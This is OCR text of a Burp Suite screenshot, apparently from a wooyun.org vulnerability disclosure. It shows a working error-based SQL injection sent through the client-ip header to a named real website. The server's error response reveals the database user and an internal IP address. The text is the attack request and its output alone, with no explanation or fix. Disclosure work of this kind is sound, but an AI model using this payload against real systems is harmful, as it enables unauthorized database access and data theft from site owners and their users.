 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://www.chuanxindai.com ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: www.chuanxindai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=2d759h0c9dnk90ld2dnr1vtn50
client-ip: ' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from
information_schema.tables group by x)a)#
Connection: keep-alive
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache
Date: Sat, 28 Nov 2015 04:18:29 GMT
Content-Type: text/html;charset=GB2312
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 77
Duplicate entry 'cxdai135@10.135.12.1241' for key
'group_key'执行SQL语句错误!
? < + > Type a search term 0 matches
Done
256 bytes | 55 millis
www.wooyun.org